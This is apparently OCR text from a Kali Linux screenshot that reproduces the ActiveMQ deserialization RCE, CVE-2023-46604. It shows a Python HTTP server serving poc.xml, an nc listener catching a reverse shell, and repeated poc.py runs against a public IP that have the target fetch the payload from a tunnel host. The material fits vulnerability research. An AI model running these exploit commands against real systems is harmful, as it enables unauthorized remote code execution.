 Warning: you are using the root account. You may harm your system.
Places
Computer
root
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Kali Linux a...
Network
poc.py
poc.xml
"poc.xml" | 723 bytes | XML document
root@Green: ~/ActiveMQ反序列化RCE漏洞复现（CVE-2023-46604）
File Actions Edit View Help
python3 -m http.server 22
Serving HTTP on 0.0.0.0 port 22 (http://0.0.0.0:22/) ...
127.0.0.1 - - [21/Apr/2024 15:55:09] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [21/Apr/2024 15:55:11] code 404, message File not found
127.0.0.1 - - [21/Apr/2024 15:55:11] "GET /favicon.ico HTTP/1.1" 404
127.0.0.1 - - [21/Apr/2024 15:56:05] "GET /poc.xml HTTP/1.1" 200 -
ls
127.0.0.1 - - [21/Apr/2024 15:56:09] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [21/Apr/2024 15:58:23] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [21/Apr/2024 15:59:08] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [21/Apr/2024 15:59:10] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [21/Apr/2024 17:35:18] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [21/Apr/2024 17:35:18] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [21/Apr/2024 17:41:44] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [21/Apr/2024 17:41:44] "GET /poc.xml HTTP/1.1" 200 -
^[[A^[[A^[[A^[[B^[[B^[[B^[[B^[[B
root@Green: ~/ActiveMQ反序列化RCE漏洞复现（C
File Actions Edit View Help
(root@Green)-[~/ActiveMQ反序列化RCE漏洞复现（CVE-2023-46604）]
nc -lvvp 20000
listening on [any] 20000 ...
connect to [127.0.0.1] from localhost [127.0.
0.1] 35090
[root@iZ19ya8nun6tisZ CVE-2023-46604]# ls
ls
01.png
docker-compose.yml
poc.py
poc.xml
README.md
README.zh-cn.md
root@Green: ~/ActiveMQ反序列化RCE漏洞复现（CVE-2023-46604）
File Actions Edit View Help
(root@Green)-[~/ActiveMQ反序列化RCE漏洞复现（CVE-2023-46604）]
python ./poc.py 8.130.129.187 61616 http://2.tcp.vip.cpolar.cn:10544/poc.xml
(root@Green)-[~/ActiveMQ反序列化RCE漏洞复现（CVE-2023-46604）]
python ./poc.py 8.130.129.187 61616 http://2.tcp.vip.cpolar.cn:10544/poc.xml
(root@Green)-[~/ActiveMQ反序列化RCE漏洞复现（CVE-2023-46604）]
python ./poc.py 8.130.129.187 61616 http://2.tcp.vip.cpolar.cn:10544/poc.xml
(root@Green)-[~/ActiveMQ反序列化RCE漏洞复现（CVE-2023-46604）]
(root@Green)-[~/ActiveMQ反序列化RCE漏洞复现（CVE-2023-46604）]
KALI
知乎 @我是橘子啊